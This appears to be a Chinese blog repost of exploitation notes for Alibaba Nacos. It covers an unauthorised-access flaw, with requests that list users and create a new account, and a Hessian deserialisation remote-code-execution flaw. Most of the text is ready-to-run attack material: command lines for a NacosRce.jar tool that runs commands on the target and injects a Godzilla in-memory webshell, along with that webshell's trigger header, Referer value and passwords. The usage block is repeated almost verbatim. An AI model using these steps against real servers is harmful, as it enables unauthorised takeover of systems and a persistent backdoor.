漏洞描述:2020年12月29日,Nacos官方在github发布的issue中披露Alibaba Nacos 存在一个由于不当处理User-Agent导致的未授权访问漏洞 。通过该漏洞,攻击者可以进行任意操作,包括创建新用户并进行登录后操作

影响版本:

Nacos <= 2.0.0-ALPHA.1

漏洞地址:GET http://IP:端口/nacos/v1/auth/users?pageNo=1&pageSize=9

利用方式:POST http://IP:端口/nacos/v1/auth/users?username=test1&password=test1

加账户密码登录

描述

Nacos 在处理某些基于 Jraft 的请求时,采用 Hessian 进行反序列化,但并未设置限制,导致应用存在远程代码执行(RCE)漏洞。

影响版本

1.4.0 <= Nacos < 1.4.6 使用cluster集群模式运行

2.0.0 <= Nacos < 2.2.3 任意模式启动

复现

工具

https://github.com/c0olw/NacosRce/说明



自动注入内存马并执行命令 java -jar NacosRce.jar Url Jraft端口 "Command"

java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 "whoami"

只注入内存马

java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 memshell进行rce

java -jar NacosRce.jar http://172.16.10.14:8848/nacos 7848 "whoami"

**食用方式 **

自动注入内存马并执行命令 java -jar NacosRce.jar Url Jraft端口 "Command"

java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 "whoami"

只注入内存马

java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 memshell

java -jar NacosRce.jar http://192.168.90.1:8848/nacos 7848 memshell

哥斯拉内存马:

1、需要设置请求头x-client-data:godzilla

2、设置Referer:https://www.google.com/

3、路径随意

4、密码是pass 和 key

浙公网安备 33010602011771号

浙公网安备 33010602011771号